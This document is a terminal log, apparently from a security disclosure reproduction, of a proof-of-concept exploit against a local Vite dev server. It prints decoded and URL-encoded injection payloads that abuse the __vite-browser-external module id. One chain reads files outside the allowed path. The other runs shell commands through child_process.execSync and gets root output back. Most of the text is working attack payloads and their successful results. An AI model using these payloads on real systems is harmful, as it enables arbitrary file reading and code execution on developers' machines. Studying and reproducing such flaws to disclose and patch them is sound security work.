 ~/Documents/Vite/repro ✔ 03:31:48
python3 poc.py 127.0.0.1:5173
03:31:51 [target ] http://127.0.0.1:5173
03:31:51 [advisory ] GHSA-p4f5-76q4-ffq7 / CWE-116 / CVSS 9.1
03:31:51 [step 1 ] baseline: read a file outside server.fs.allow
03:31:51 [baseline ] GET /@fs/tmp/decoy-secret.txt
03:31:51 [baseline ] -> HTTP 200 | text/plain | 32 bytes
03:31:51 [baseline ] already readable (target exploited before)
03:31:51 [step 2 ] chain 1: inject import via __vite-browser-external id
03:31:51 [file-read ] injected module id (decoded)
| `);}});
| import '/@fs/tmp/decoy-secret.txt';
| var z=new Proxy({}, {get(_, key) {throw new Error(`
03:31:51 [file-read ] GET /@id/__vite-browser-external:%60%29;%7D%7D%29;%0Aimport%20%27/@fs/tmp/decoy-secret.txt%27;... (+93 chars)
03:31:51 [file-read ] -> HTTP 200 | text/javascript | 3037 bytes
03:31:51 [step 3 ] chain 1: re-request the secret (should now be in safeModulePaths)
03:31:51 [leak ] GET /@fs/tmp/decoy-secret.txt
03:31:51 [leak ] -> HTTP 200 | text/plain | 32 bytes
03:31:51 [leak ] SUCCESS: HTTP 200 text/plain -> 'CANARY-SECRET-FILE-CONTENT-9f3a'
03:31:51 [step 4 ] chain 2: eval via new Worker(new URL(...), <expr>)
03:31:51 [step 4 ] command: id > /tmp/vite-rce-output.txt; echo VITE-PWNED-5a14da3d50d4 >> /tmp/vite-rce-output.txt; uname -a >> /tmp/vite-rce-output.txt; touch /tmp/vite-pwned
03:31:51 [rce ] injected module id (decoded)
| `);}});
| new Worker(new URL('/src/main.js', import.meta.url), (globalThis.process.getBuiltinModule('child_process').execSync('id > /tmp/vite-rce-output.txt; echo VITE-PWNED-5a14da3d50d4 >> /tmp/vite-rce-output.txt; uname -a >> /tmp/
vite-rce-output.txt; touch /tmp/vite-pwned'), {}));
| var z=new Proxy({}, {get(_, key) {throw new Error(`
03:31:51 [rce ] GET /@id/__vite-browser-external:%60%29;%7D%7D%29;%0Anew%20Worker%28new%20URL%28%27/src/main.j... (+406 chars)
03:31:51 [rce ] -> HTTP 200 | text/javascript | 5893 bytes
03:31:51 [step 5 ] chain 2: verify by reading the command output back
03:31:51 [rce-verify] GET /@id/__vite-browser-external:%60%29;%7D%7D%29;%0Aimport%20%27/@fs/tmp/vite-rce-output.txt%... (+96 chars)
03:31:51 [rce-verify] -> HTTP 200 | text/javascript | 3083 bytes
03:31:51 [rce-verify] GET /@fs/tmp/vite-rce-output.txt
03:31:51 [rce-verify] -> HTTP 200 | text/plain | 176 bytes
03:31:51 [rce-verify] SUCCESS: HTTP 200 text/plain, nonce matched
> uid=0(root) gid=0(root) groups=0(root)
> VITE-PWNED-5a14da3d50d4
> Linux a6a2465302f2 7.0.0-28-generic #28-Ubuntu SMP PREEMPT_DYNAMIC Sun Jun 21 01:01:36 UTC 2026 x86_64 GNU/Linux
03:31:51 [summary ] file-read=PASS rce=PASS
~/Documents/Vite/repro ✔ 03:31:51
docker exec vite-repro sh -c 'cat /tmp/vite-rce-output.txt; ls -l /tmp/vite-pwned'
uid=0(root) gid=0(root) groups=0(root)
VITE-PWNED-5a14da3d50d4
Linux a6a2465302f2 7.0.0-28-generic #28-Ubuntu SMP PREEMPT_DYNAMIC Sun Jun 21 01:01:36 UTC 2026 x86_64 GNU/Linux
-rw-r--r-- 1 root root 0 Nov 19 03:31 /tmp/vite-pwned